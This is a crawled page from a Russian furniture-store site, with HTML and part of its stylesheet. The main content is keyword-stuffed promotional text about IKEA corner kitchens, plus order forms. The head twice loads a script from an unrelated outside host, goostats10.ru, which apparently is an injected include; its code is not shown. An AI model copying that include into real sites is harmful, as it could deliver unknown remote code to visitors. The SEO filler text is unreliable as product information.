

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/udobnye-uglovye-kuhni-s-ikea
body_size: 5537
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Купить угловую кухню в Икеа недорого</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Купить угловую кухню в Икеа недорого качественную " />
	<meta name="keywords"    content="угловые кухни икеа,угловые кухни в икеа,купить угловую кухню в икеа,угловые кухни в икеа недорого,купить угловую кухню в икеа недорого" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/udobnye-uglovye-kuhni-s-ikea#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/udobnye-uglovye-kuhni-s-ikea#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Удобные угловые кухни с Икеа</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Угловые кухни Икеа давно заслужили любовь многих покупателей. Представляют собой эти кухонные гарнитуры некую общность предметов кухонных гарнитуров с целью обустройства и организации пространства кухни. А небольшие кухни являются рациональным решением для нестандартных планировок, которые подразумевают минимальные габариты кухни.</p><h2 style="text-align: justify;">Купить угловую кухню в Икеа недорого</h2><p style="text-align: justify;">Купить угловую кухню в Икеа недорого не составит труда. Угловые кухни в Икеа представлены в огромном разнообразии, за счет чего есть возможность меблирования разнообразных кухонных территорий. Купить угловую кухню в Икеа можно достаточно выгодно, они весьма распространены. Угловые кухни являются функциональными, позволяют рациональное размещение предметов мебели и бытовой техники.</p><p style="text-align: justify;">Угловые кухни в Икеа недорого давно пользуются огромным спросом. Огромный ассортимент предоставляется в различном модельном ряде и цветовой гамме. Можно подобрать под существующий интерьер, также можно составить кухню на заказ. Выполняется доставка и монтаж кухонь непосредственно на дому у клиента. Приобретя кухни в Икеа можно преобразить свою кухню до неузнаваемости, а также сделать ее очень функциональной.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/udobnye-uglovye-kuhni-s-ikea#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13356944 bytes
page generation time: 5.4345879554749 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/style.css
body_size: 21691
content:
@font-face {
    font-family: 'Ubuntu Light';
    src: url('../fonts/Ubuntu-Light.eot');
    src: url('../fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Light.woff2') format('woff2'),
        url('../fonts/Ubuntu-Light.woff') format('woff'),
        url('../fonts/Ubuntu-Light.ttf') format('truetype'),
        url('../fonts/Ubuntu-Light.svg#Ubuntu-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu';
    src: url('../fonts/Ubuntu.eot');
    src: url('../fonts/Ubuntu.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu.woff2') format('woff2'),
        url('../fonts/Ubuntu.woff') format('woff'),
        url('../fonts/Ubuntu.ttf') format('truetype'),
        url('../fonts/Ubuntu.svg#Ubuntu') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu Bold';
    src: url('../fonts/Ubuntu-Bold.eot');
    src: url('../fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Bold.woff2') format('woff2'),
        url('../fonts/Ubuntu-Bold.woff') format('woff'),
        url('../fonts/Ubuntu-Bold.ttf') format('truetype'),
        url('../fonts/Ubuntu-Bold.svg#Ubuntu-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}



/* ------------------------------------------------- */

body {
    padding-right: 0px !important;
}

.example-1 { padding-top: 30px; }

.example-1 .form-group { }
.example-1 input[type=file] {outline: 0; pointer-events: none; user-select: none; display: none;}

.example-1 .label {
    width: 100%;
    border: 2px dashed white;
    border-radius: 5px;
    display: block;
    transition: border 300ms ease;
    cursor: pointer;
    text-align: center;
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    font-family: Ubuntu;
    padding-top: 10px;
    overflow: hidden;
}
.example-1 .label i{display:block;font-size:42px;padding-bottom:16px}

.example-1 .label i, .example-1 .label .title {
    color: white;
    transition: 200ms color;
    font-weight: normal;
    font-size: 14px;
}

.example-1 .label:hover{border:2px dashed #ffcd00}
.example-1 .label:hover i,.example-1 .label:hover .title{color:#ffcd00}

.add-project {
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    height: 40px;
    margin-top: 30px;
    padding-top: 9px;
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}

.n__title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 20px;
    padding-bottom: 24px;
    padding-left: 25px;
    padding-right: 25px;
    line-height: normal;
    height: 112px;
    position: relative;
}

.n__price {
    font-size: 16px;
    color: #7c624b;
    bottom: 23px;
    display: block;
    position: absolute;
}

.n__name {
    height: 48px;
    overflow: hidden;
}

a.footer-logo {
    width: 207px;
    height: 18px;
    background: url(../images/f-logo.jpg);
    background-size: cover;
    display: block;
    margin-top: 6px;
    margin-bottom: 32px;
    color: #fff;
}

section.fmenu {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #ffffff;
    height: 302px;
}

.breadcrumb {
    background-color: unset;
}

.item-page h1 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

a.f-link {
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    clear: left;
    cursor: pointer;
    z-index: 100;
    margin-bottom: 6px;
    color: #292929;
}

a.f-link:hover {
    color: #7c624b;
}

.main-slider {
    height: 660px;
}

.sort {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    float: right;
    padding-bottom: 25px;
}

.sort a {
    color: #9fa3a7;
    font-family: Ubuntu;
}

.sort a:hover {
    color: #9fa3a7;
}

.phone-footer {
    font-family: Ubuntu;
    font-size: 22px;
    text-align: left;
    color: #292929;
}

a.contact-button {
    font-family: 'Ubuntu Bold';
    font-size: 16px;
    letter-spacing: -0.5px;
    color: #7c624b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.contact-button:hover {
    color: #7c624b;
    opacity:.8;
}

.copyright {
    display: block;
    font-size: 15px;
    line-height: 24px;
    font-family: 'Ubuntu';
    color: #292929;
    letter-spacing: -0.5px;
    margin-top: 45px;
}

.second-menu {
    height: 84px;
    width: 100%;
    background: rgba(255,255,255,.1);
    z-index: 15;
    display: block;
    position: absolute;
}

.internal {
    position: relative;
    background: url(http://qikmebel.ru/images/back1.jpg);
    background-size: cover;
}

.page-menu {
    height: 60px;
    width: 100%;
    background: url(https://webstly.ru/videnergo/images/back1.jpg);
    background-size: cover;
    z-index: 15;
    display: block;
}

.slider__container {
    height: 610px;
}

.main-slider {
    height: 610px;
}

.item__text {
    text-align: center;
}

.item__1 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_1.png);
}

ul.menu li a:hover .item__1 {
    background-position-x: 47px;
}    

.item__2 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_2.png);
}

ul.menu li a:hover .item__2 {
    background-position-x: 47px;
} 

.item__3 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_3.png);
}

ul.menu li a:hover .item__3 {
    background-position-x: 47px;
}

.item__4 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_4.png);
}

ul.menu li a:hover .item__4 {
    background-position-x: 47px;
}

.item__5 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_5.png);
}

ul.menu li a:hover .item__5 {
    background-position-x: 47px;
}

.item__6 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_6.png);
}

ul.menu li a:hover .item__6 {
    background-position-x: 47px;
}

.item__7 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_7.png);
}

ul.menu li a:hover .item__7 {
    background-position-x: 47px;
}

.item__8 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_8.png);
}

ul.menu li a:hover .item__8 {
    background-position-x: 47px;
}

.item__9 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_9.png);
}

ul.menu li a:hover .item__9 {
    background-position-x: 47px;
}

.item__10 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_10.png);
}

ul.menu li a:hover .item__10 {
    background-position-x: 47px;
}

.item__11 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_11.png);
}

ul.menu li a:hover .item__11 {
    background-position-x: 47px;
}

.item__12 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_12.png);
}

ul.menu li a:hover .item__12 {
    background-position-x: 47px;
}

.icon__01 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon01.png);
}

.icon__02 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon02.png);
}

.icon__03 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon03.png);
}

.icon__04 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon04.png);
}


.icon__05 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon05.png);
}


.icon__06 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon06.png);
}


.icon__07 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon07.png);
}

.icon__08 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon08.png);
}

.icon__09 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon09.png);
}


.icon__10 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon10.png);
}

.icon__11 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon11.png);
}
.icon__12 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon12.png);
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}



ul.menu {
    float: left;
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0px;
    margin-bottom: 0px;
}

ul.menu li {
    list-style: none;
    float: left;
    padding-left: 23px;
    padding-right: 23px;
}

.slide__cc {
    padding-top: 212px;
}

a.view__page {
    width: 196px;
    height: 55px;
    border: 2px solid rgb(255, 205, 0);
    display: block;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    text-align: center;
    font-size: 15px;
    letter-spacing: -0.5px;
    font-family: Ubuntu;
    color: #ffcd00;
    padding-top: 15px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
}

a.view__page:hover {
    border: 2px solid rgb(255, 255, 255);
    color: #ffffff;
}

.link__cc {
    margin-top: 30px;
    padding-right: 70px;
    padding-left: 70px;
}

section.slider .owl-carousel .owl-nav button.owl-next, 
section.slider .owl-carousel .owl-nav button.owl-prev {
    height: 20px;
    width: 25px;
    outline: none;
    font-size: 0px !important;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

section.slider .owl-carousel .owl-nav button.owl-prev {	
    background: url(../images/prev-arrow.png) no-repeat center center;
    left: 15px;
}


section.slider .owl-carousel .owl-nav button.owl-next {	
    background: url(../images/next-arrow.png) no-repeat center center;
    right: 15px;
}

section.slider .owl-nav {
    position: relative;
    width: 1200px;
    margin: 0 auto;
	bottom: 330px;
}

section.advantages h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

section.goods h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

a.g-item {
    border: 1px solid #e6eaea;
    display: block;
    height: 125px;
    margin-bottom: 30px;
    padding: 25px;
    color: #25211e;
}

a.g-item:hover {
    color: #25211e;
    border: 1px solid #ffcd00;
}

a.n-item {
    border: 1px solid #e6eaea;
    display: block;
    margin-bottom: 30px;
    color: #25211e;
    height: 286px;
}

a.n-item:hover {
    color: #25211e;
}

.n-pic {
    display: block;
    height: 172px;
    background: #c4b5a5;
    background-size: cover !important;
    color: #25211e;
}

section.advantages {
    background: #f7f7f7;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.goods {
    padding-top: 60px;
    padding-bottom: 30px;
    background: #fff;
}

section.outer a {
    font-family: Ubuntu;
}

section.calculator {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #ffcd00;
}

section.calculator h2 {
    font-family: Ubuntu Bold;
    letter-spacing: -1px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

.form-white {
    padding-left: 82px;
    padding-right: 82px;
    padding-top: 50px;
    padding-bottom: 50px;
    background: #fff;
    display: block;
    overflow: hidden;
}

.form-white h4 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 32px;
    font-size: 21px;
}

.item-title {
    padding-left: 18px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 15px;
    margin-bottom: 0px;
    font-size: 14px;
    font-weight: normal;
}

h4.select-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 32px;
    margin-bottom: 0px;
    font-size: 21px;
}

div#clearButton input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    color: #000;
}

input.btn {
    width: 192px;
    height: 55px;
    display: block;
    background: #ffcd00 !important;
    border: none !important;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 6px;
    border-radius: 30px;
    border: none;
    margin: 0 auto;
}

div#clearButton {
    float: left;
    width: 100%;
    padding: 30px;
    background: #856248;
    margin-top: 30px;
    color: #fff;
    font-family: Ubuntu;
}

.input-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #a0a0a0;
}

.select-size input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.select-size {
    margin-bottom: 6px;
}

select#fasad_material {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

select#top_shkaf {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.total-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    font-size: 21px;
    float: left;
}

.total-price {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    margin-left: 7px;
    font-size: 21px;
    float: left;
}


div#b-container label {
    height: 171px;
    border: 2px solid #e6eaea;
    cursor: pointer;
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 10px;
    padding-bottom: 10px;
}


.rradio:checked + .sradio {
    background: #e6eaea;
}

input.rradio {
    display: none !important;
}

div#b-container input[type="radio"] {
    display: block;
}

section.contacts {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

section.contacts h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

p.success {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    margin: 0px;
    color: #fff;
}

form.form-four p.success {
    color: #555555;
}

.form-two p.success {
    color: #333;
}

h2.buy-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
    text-align: center;
}

section.work h2 {
    font-size: 24px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    color: #fff;
    margin-bottom: 40px;
}

.sizes {
    float: left;
    width: 100%;
    border-top: 1px solid #e6eaea;
    border-bottom: 1px solid #e6eaea;
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #856248;
    padding-top: 16px;
    padding-bottom: 16px;
